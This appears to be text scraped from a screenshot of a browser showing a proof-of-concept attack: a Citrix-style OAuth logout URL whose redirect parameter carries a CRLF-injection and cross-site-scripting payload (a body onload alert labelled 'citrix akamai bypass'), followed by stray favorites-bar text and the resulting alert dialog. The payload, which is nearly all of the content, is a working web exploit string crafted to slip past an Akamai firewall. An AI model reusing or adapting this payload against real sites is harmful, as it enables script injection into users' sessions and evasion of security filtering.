 https:// /oauth/idp/logout?post_logout_redirect_uri=%0D%0A%0D%0A<body+x=%27&%27onload="(alert)(%27citrix+akamai+bypass%27)">
Import favorites For quick access, place your favorites here on the favorites bar. Manage favorites now
says
citrix akamai bypass
OK